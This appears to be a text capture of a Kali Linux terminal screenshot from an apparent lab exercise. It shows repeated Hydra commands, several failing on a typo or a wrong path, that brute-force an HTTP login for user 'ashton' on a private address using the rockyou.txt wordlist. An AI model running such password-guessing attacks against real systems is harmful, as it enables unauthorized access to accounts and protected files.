 Shell No. 1
File Actions Edit View Help
Shell No. 1 Shell No. 2
Raw packets sent: 1001 (44.028KB) | Rcvd: 1001 (40.036KB)
root@Kali:~# hyrda -l ashton -P /root/Downloads/rockyou.txt -s 80 -f 192.168.1.105 http-get /company_folders/secret_folder
bash: hyrda: command not found
root@Kali:~# hyrda -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f 192.168.1.105 http-get https://192.168.1.105/company
_folders/secret_folder
bash: hyrda: command not found
root@Kali:~# hyrda -l ashton -P rockyou.txt -s 80 -f 192.168.1.105 http-get https://192.168.1.105/company_folders/secret_folde
r
bash: hyrda: command not found
root@Kali:~# hydra -l ashton -P rockyou.txt -s 80 -f 192.168.1.105 http-get https://192.168.1.105/company_folders/secret_folde
r
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-30 01:19:31
[ERROR] File for passwords not found: rockyou.txt
root@Kali:~# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f 192.168.1.105 http-get https://192.168.1.105/company
_folders/secret_folder
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-30 01:19:47
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://192.168.1.105:80/https://192.168.1.105/company_folders/secret_folder